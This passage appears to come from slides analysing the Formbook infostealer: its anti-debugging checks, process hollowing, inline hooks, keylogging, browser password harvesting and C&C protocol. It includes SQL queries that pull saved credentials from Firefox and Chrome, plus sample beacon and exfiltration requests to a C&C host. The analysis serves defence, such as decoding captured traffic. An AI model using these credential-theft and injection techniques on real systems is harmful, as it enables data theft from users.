

#### ntdll.dll manually loaded by formbook



## Loading additional DLLs

### **Empty Import Directory Table**



- Likely suggest dynamic function importing  $\bullet$
- Additional DLLs are loaded using ntdll!LdrLoadD#  $\bullet$

## Dynamic function importing



#### Formbook can import functions by

- Name  $\bullet$
- Function ordinal
- Function name's hash (BZip2 CRC32)

## WOW64 (Windows 32 bit On Windows 64 bit)

- In WOW64 mode, Windows loads 2 versions of ntdll.dll  $\bullet$ 
	- 32-bits from %windir%\SysWOW64\  $\circ$
	- 64-bits from %windir%\System32\  $\circ$

#### ntdll.dll - 32 bits (in WOW64) htdll.dll - 64 bits

```
0:002> u ntdll!NtCreateFile
ntdll!ZwCreateFile:
77c500a4 mov eax,52h
77c500a9 xor ecx,ecx
77c500ab lea edx,[esp+4]
; fs:[0xc0] points to TEB.WOW32Reserved
77c500af call dword ptr fs:[0C0h]
77c500b6 add esp,4
77c500b9 ret 2Ch
```


## Check for WOW32Reserved hook

#### Without Wow32Reserved hook With Wow32Reserved hook

0:000> dt ntdll! TEB WOW32Reserved @\$teb ; Points to wow64cpu.dll (64-bit DLL) +0x0c0 WOW32Reserved : 0x74362320 Void

0:000> u 0x74362320 L1 ; Switch from x86 to x64 mode (Heaven Gate) 74362320 ea1e2736743300 <mark>imp 0033:7436271E</mark>

0:000> dt ntdll! TEB WOW32Reserved @\$teb ; Points on a dynamically allocated block +0x0c0 WOW32Reserved : 0x73c72320 Void

0:000> u 0x73c72320 L1 ; Jmp on a dynamically allocated block of me 73c72320 e9ebdc320b jmp 7efa0010

### Formbook checks if WOW32Reserved points to a 64-bit DLL

- OllyDbg Stealth64 plugin uses Wow32Reserved hooks [\[VB-2009-05\]](https://www.virusbulletin.com/uploads/pdf/magazine/2009/200905.pdf)  $\bullet$
- Use ntdll!NtQueryVirtualMemory to get the base address
- Check if a 64-bit DLL is mapped at the base address

## Check for a debugger

#### ntdll!NtQuerySystemInformation

- SystemKernelDebuggerInformation
	- Ring-0 debugger  $\circ$
- ProcessDebugPort
	- Ring-3 debugger  $\bigcirc$

Reading the PEB

```
typedef struct _PEB {
  BYTE Reserved1[2];
   BYTE BeingDebugged;
   BYTE Reserved2[1];
   PVOID Reserved3[2];
  PPEB LDR DATA Ldr;
   ..
   ..
 PEB, *PPEB;
```
### Check for inline hooks



## Checking anti-analysis tests results



- 1. WOW32 Reserved hook
- 2. Software debugger
- 3. Kernel debugger
- 4. Blacklisted base file name
- 5. Blacklisted username
- 6. Blacklisted username
- 7. Blacklisted loaded module path
- 8. Blacklisted loaded module path
- 9. Blacklisted running process
- 10. Blacklisted running process
- 11. Blacklisted loaded DLL

# Code injection and process hollowing

## Process hollowing overview

- Used to migrate to a Windows like process  $\bullet$
- Formbook code is mapped in explorer.exe  $\bullet$
- APC injection or thread hijacking targets explorer.exe  $\bullet$
- explorer.exe creates a new (suspended) process  $\bullet$
- Formbook migrates to this process  $\bullet$

#### Process hollowing schema

![](_page_27_Figure_1.jpeg)

**7.** NtOpenThread(), NtResumeThread()

## Process hollowing summary

- Formbook is now looking like a geniune Microsoft process  $\bullet$
- It's original process has exited  $\bullet$
- explorer.exe now contains formbook's code (dead code)  $\bullet$
- New formbook process can now inject targeted applications  $\bullet$

## Targeted processes injection overview

- Formbook code is mapped in targeted processes  $\bullet$
- Targeted processes main thread is hijacked  $\bullet$
- Inline userland hooks are setup during hijacked thread execution  $\bullet$
- No new thread created !  $\bullet$

#### Targeted process injection schema

![](_page_30_Figure_1.jpeg)

- **1.** NtOpenProcess(), NtCreateSection(), NtMapViewOfSection()
- **2.** NtOpenThread(), NtSuspendThread(), NtGetThreadContext(), NtSetThreadContext(), NtResumeThread()
- **3.** NtProtectVirtualMemory()
- **4.** ret instruction to saved *CONTEXT.Eip*

## Userland hooks

## What's a userland hook ?

- Mechanism used to hijack the control flow of targeted functions  $\bullet$
- Each targeted function has its own detour function
	- Targeted functions parameters can be read (and modified)  $\bigcirc$
- Interesting targets for formbook:  $\bullet$ 
	- Encryption functions  $\bigcirc$
	- Networking functions  $\bigcirc$
	- Keyboard input related functions  $\bigcirc$
- Formbook uses *inline* userland hooks

## Inline hooks characteristics

- Override the first bytes of targeted functions with a call
	- 32-bits *call* near
	- 64-bits *mov rax, imm64; call rax*  $\circ$
- Must handle targeted architecture specifications
	- x86 and x64 instructions length are variable  $\bigcirc$
	- Calling convention changes between x86 and x64  $\bigcirc$
	- Function's prologue may differ even on the same architecture  $\bigcirc$

#### WSASend - x86 PR\_Write - x86

![](_page_33_Picture_142.jpeg)

#### WSASend - x64 PR\_Write - x64

![](_page_33_Picture_143.jpeg)

![](_page_33_Picture_144.jpeg)

![](_page_33_Picture_145.jpeg)

## How inline userland hooks are setup?

- 1. Retreive the virtual address of the targeted function  $\bullet$
- 2. Disassemble the targeted function prologue  $\bullet$
- 3. Save the instructions altered by the hook  $\bullet$
- 4. Write the *trampoline* at the end of the detour function  $\bullet$
- 5. Write the *call* to the detour function

#### Inline hook targeting PR\_Write (nss3.dll)

![](_page_35_Figure_1.jpeg)

## Web-browsers targeted functions

![](_page_36_Picture_63.jpeg)

## Detour functions goals

### Extract credentials from intercepted network requests

Search authentication keywords within hooked functions' buffer

```
['pass', 'token', 'email', 'login', 'signin',
'account', 'persistent']
```
Web-browsers Mail clients, FTP clients, IM apps

['user', 'pass', 'auth', 'login']

- The entire buffer containing credentials is sent to the C&C server
- Extract web-browser's User-Agent value for furtive C&C requests

# Keylogger

## Windows Messaging System

![](_page_39_Picture_28.jpeg)

- Messages from the window can be retreived with:  $\bullet$ 
	- o GetMessage (blocking)
	- PeekMessage (non-blocking)

## Key-Logger implementation

All targeted applications are beeing key-logged

#### Functions hooked

- **GetMessage**
- PeekMessage  $\bullet$
- SendMessage

```
typedef struct tagMSG {
  HWND hwnd;
  UINT message; // The message identifier
  WPARAM wParam; // The virtual-key code
   LPARAM lParam;
   DWORD time;
   POINT pt;
   DWORD lPrivate;
} MSG, *PMSG, *NPMSG, *LPMSG;
```
#### Messages filtered by detour function

- WM\_KEYDOWN  $\bullet$
- WM\_SYSKEYDOWN  $\bullet$
- WM\_LBUTTONDOWN  $\bullet$
- WM\_RBUTTONDOWN  $\bullet$

## Virtual-key to character translation

#### Custom virtual-key translation

![](_page_41_Picture_75.jpeg)

#### Non-special characters

ToUnicode()

#### Key-logger's file writing

![](_page_42_Figure_1.jpeg)

## Grabbing clipboard data

![](_page_43_Picture_35.jpeg)

- A window uses the clipboard when cutting, copying, or pasting data  $\bullet$
- Mouse clicks events are used to trigger clipboard data extraction
	- WM\_LBUTTONDOWN  $\circ$
	- WM\_RBUTTONDOWN  $\circ$

## Key-logger and Clipboard data file

![](_page_44_Picture_57.jpeg)

![](_page_44_Picture_2.jpeg)

Keylogger file Clipboard file

Temporary stored in %APPDATA%  $\bullet$ 

%APPDATA%\Roaming\PREFIX{8}\PREFIX{3}log.ini %APPDATA%\Roaming\PREFIX{8}\PREFIX{3}logc.ini

- *PREFIX* matches regexp *[a-zA-Z0-9]*  $\bigcirc$
- Derived from the username and C&C server  $\circ$

## Password harvesting

## Password harvesting

#### Extract password saved on the filesystem

- Firefox  $\bullet$
- Internet Explorer  $\bullet$
- Chrome
- Opera
- **Thunderbird**
- **Outlook**  $\bullet$
- Windows Vault

SELECT encryptedUsername, encryptedPassword,\ formSubmitURL FROM moz\_login

### Sqlite query targeting Firefox

SELECT origin url, username value,  $\langle$ password value FROM logins

Sqlite query targeting Chrome

### [Browser-dumpwd project](https://github.com/wekillpeople/browser-dumpwd) ?

# C&C Network Protocol

## C&C network protocol overview

- Formbook communicates with its C&C using HTTP requests  $\bullet$
- The C&C server is implemented as a PHP web-application  $\bullet$
- HTTP requests are "hand made" using low-level socket API  $\bullet$
- Beaconing requests (GET) are used to pull C&C commands  $\bullet$
- Exfiltration requests (POST) are used to send stolen data  $\bullet$
- Data is encrypted using RC-4  $\bullet$ 
	- Key is SHA-1(http.host + http.base\_uri)  $\bigcirc$
	- A formbook PCAP can be decrypted without sample \o/  $\bigcirc$

## Beaconing requests

Send by formbook's thread running within explorer's process

GET /putty/support/fren/?Ezu=ZPjNc2mUKCMzKKGCm5B6evimBSZPvm7hdoEaYcm80A4tzoJlbtXx9b23+umJ0jsZGRScYpUd&Rr=qxo4sRjXPDB HTTP/1.1 Host: www.preferedpopcorn.com **Encrypted parameters Fake parameter** Connection: close

GET parameter value after base 64 decode and decryption

FBNG:C1EACBB43.8:Windows 7 Enterprise x64:YWRtaW4xMjM0

- FBNG: 4-bytes magic header  $\bigcirc$
- C1EACBB4: CRC32 checksum of the user's SID  $\bigcirc$
- 3.8: Formbook version  $\bigcirc$
- Windows 7 Enterprise x64: Operating system  $\circ$
- YWRtaW4xMjM0: base64 encoded username  $\bigcirc$

## C&C commands

- Specified within HTTP replies to beaconing requests  $\bullet$
- Server replies 200 OK only if a task has been added with the panel  $\bullet$

HTTP/1.1 200 OK Date: Fri, 02 Nov 2018 10:52:32 GMT Server: Apache/2.4.29 (Win32) OpenSSL/1.0.2n PHP/5.6.33 X-Powered-By: PHP/5.6.33 Content-Length: 9 Connection: close Content-Type: text/html; charset=utf-8

**EBNG5d...s** FBNG Header Opcode ID Encrypted data

C&C command in HTTP reply

![](_page_50_Picture_53.jpeg)

C&C command menu

## Data exfiltration requests

- Type of exfiltrated data
	- Intercepted network requests  $\circ$
	- Password recoveries  $\bigcirc$
	- Keylogged data  $\circ$
	- Clipboard data  $\circ$
	- **Screenshots**  $\circ$

POST /putty/support/fren/ HTTP/1.1 Host: www.preferedpopcorn.com Connection: close Content-Length: 412 Cache-Control: no-cache Origin: http://www.preferedpopcorn.com User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/4.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.3) Content-Type: application/x-www-form-urlencoded Accept: \*/\* Referer: http://www.preferedpopcorn.com/putty/support/fren/ Accept-Language: en-US Accept-Encoding: gzip, deflate jfIlfJ=Rtv3CR2bdCU8IY2X6PQ1cq0-LSxAlnbzfoREXc2gFB8I1Z8gf5vNiMDh59aBIxEGOygTA74\_4HlMotf8FSqmyYuRRhPThdQBFJ1 BDIPeTWKCGHAeElTWAEmqN3isOWEu\_XgsFDbmIHRebQq3dSNbHXTqpZ6kKN8rLUFtgtcYARmZRXa2ZptPUC0sh3pg

Dyn3Dbr9fKfc1KUVakqH9xf8a8xJj~EIbqqqs0pMfYW8mko6dtlt0tz0f9MLBkxuPcem6kF(pb4 1bIIoE7GdMm-EFAEZhK9SRSuIkwnQXtZzXToDREEcvubRXjWqSgFvNVnl\_odfiy\_G1FMAVfj3576J7I\_K0l\_Y95 XfstAyS2HpCuU~j2E(4u87D11oaFUeqt8iiwxXMFj(HI227RjUg)..

POST parameter value after base 64 decode and decryption  $\bullet$ 

dat=[TRUNC]LNSgnAQI6omSmS~2P0[TRUNC]&<mark>un</mark>=Ym9tYmVybWFu&br=9

- dat: base 64 encoded and RC-4 encrypted payload  $\circ$
- un: base 64 encoded username  $\circ$
- br: Type of exfiltrated data / Browser id  $\circ$

### Fake C&C servers

- Used to hide the real C&C server during sandbox analysis
- Randomly selected from the list of encrypted strings  $\bullet$
- Reached as much as the real C&C server  $\bullet$

![](_page_52_Picture_69.jpeg)

![](_page_52_Picture_70.jpeg)

## Formbook PCAP decoding

![](_page_53_Picture_1.jpeg)

# Conclusion

- Formbook is widely spread
- Easily accessible by cyber-criminals
- Uses a lot of anti-analysis tricks
- Implements interesting code injection techniques  $\bullet$
- Can steal users' data using various mechanisms

## References

### Previous work

- D. Schwarz, The formidable formbook formgrabber 09/2017
- N. Villeneuve, R. Eitzman, S. Nemes, and T. Dean, Significant [formbook distribution campaigns impacting the u.s. and south korea](https://www.fireeye.com/blog/threat-research/2017/10/formbook-malware-distribution-campaigns.html) -10/2017

### IDA Python script / Formbook PCAP decoder

<https://github.com/ThisIsSecurity/malware/tree/master/formbook>

Formbook sample (3.8)

- [Original sample](https://www.virustotal.com/file/d4197bc2e966d5ebf471f5d45725f9494e4507303a69fba9d002f824388ab26f/analysis/)
- [Unpacked version](https://www.virustotal.com/file/d250cfc9ded9585982074ccfe1825d62a415907c31007bcc3d5305af089b7716/analysis/)